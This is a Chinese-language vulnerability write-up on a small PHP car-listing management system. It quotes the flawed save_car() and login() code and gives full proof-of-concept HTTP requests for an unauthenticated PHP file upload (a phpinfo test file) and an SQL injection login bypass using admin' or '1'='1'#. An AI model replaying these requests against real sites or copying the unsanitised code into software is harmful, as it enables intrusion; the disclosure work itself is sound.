前言
一个比较简单的国外的车辆信息发布管理系统,看到有人还提了CVE就简单的看了下。记录下存在的两类洞sql注入和未授权文件上传,其中sql注入存在多处以下只记录了一处。
一、未授权文件上传
代码漏洞位置:
\admin\admin_class.php ,第282-309行save_car()函数,如下所示:
function save_car(){ extract($_POST); $data = ""; foreach($_POST as $k => $v){ if(!in_array($k, array('id','img','description')) && !is_numeric($k)){ if(empty($data)){ $data .= " $k='$v' "; }else{ $data .= ", $k='$v' "; } } } $data .= ", description = '".htmlentities(str_replace("'","’",$description))."' "; if($_FILES['img']['tmp_name'] != ''){ $fname = strtotime(date('y-m-d H:i')).'_'.$_FILES['img']['name']; $fname = str_replace(" ", '', $fname); $move = move_uploaded_file($_FILES['img']['tmp_name'],'assets/uploads/cars_img/'. $fname); $data .= ", img_path = '$fname' "; } if(empty($id)){ $save = $this->db->query("INSERT INTO cars set $data"); }else{ $save = $this->db->query("UPDATE cars set $data where id = $id"); } if($save) return 1; }
如上代码所示,直接将前端传入的文件数据进行保存并没有对文件内容做校验,然后用时间+_原文件名生成新的文件名进行存储至admin/assets/uploads/cars_img目录下:
漏洞复现:
POST /admin/ajax.php?action=save_car HTTP/1.1
Host: 192.168.254.1
Content-Length: 1081
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryX98edFXJqWpvI5cf
Origin: http://192.168.254.1
Referer: http://192.168.254.1/admin/index.php?page=manage_car
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryX98edFXJqWpvI5cf
Content-Disposition: form-data; name="id"
------WebKitFormBoundaryX98edFXJqWpvI5cf
Content-Disposition: form-data; name="brand"
111
------WebKitFormBoundaryX98edFXJqWpvI5cf
Content-Disposition: form-data; name="model"
111
------WebKitFormBoundaryX98edFXJqWpvI5cf
Content-Disposition: form-data; name="category_id"
5
------WebKitFormBoundaryX98edFXJqWpvI5cf
Content-Disposition: form-data; name="engine_id"
3
------WebKitFormBoundaryX98edFXJqWpvI5cf
Content-Disposition: form-data; name="transmission_id"
3
------WebKitFormBoundaryX98edFXJqWpvI5cf
Content-Disposition: form-data; name="description"
111111111
------WebKitFormBoundaryX98edFXJqWpvI5cf
Content-Disposition: form-data; name="price"
10
------WebKitFormBoundaryX98edFXJqWpvI5cf
Content-Disposition: form-data; name="qty"
10
------WebKitFormBoundaryX98edFXJqWpvI5cf
Content-Disposition: form-data; name="img"; filename="1.php"
Content-Type: application/octet-stream
<?php phpinfo();?>

------WebKitFormBoundaryX98edFXJqWpvI5cf--发送上述POC数据包,返回1表示上传成功:

可在网站首页找到上传图片马的位置,如下所示:

访问即可看到相应的phpinfo界面

二、注册处sql注入
代码位置:
admin\admin_class.php, 第18-38行 login()函数如下所示:
function login(){ extract($_POST); $qry = $this->db->query("SELECT * FROM users where username = '".$username."' and password = '".md5($password)."' "); if($qry->num_rows >0){ foreach ($qry->fetch_array() as $key => $value) { if($key != 'passwors' && !is_numeric($key)) $_SESSION['login_'.$key] = $value; } if($_SESSION['login_type'] != 1){ foreach ($_SESSION as $key => $value) { unset($_SESSION[$key]); } return 2 ; exit; } return 1; }else{ return 3; } }
直接将前端传入的username拼接入sql语句拼接入sql语句中造成sql注入。当返回1时表示登陆成功。
漏洞复现:
POST /admin/ajax.php?action=login HTTP/1.1
Host: 192.168.254.1
Content-Length: 42
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.254.1
Referer: http://192.168.254.1/admin/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=calieaq0hnnh4g9dsf4agr7eh3
Connection: close
username=admin' or '1'='1'#&password=123456在登陆口用户名输入处输入admin' or '1'='1'#,成功登陆


源码地址
文章来源: http://xz.aliyun.com/t/8542
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh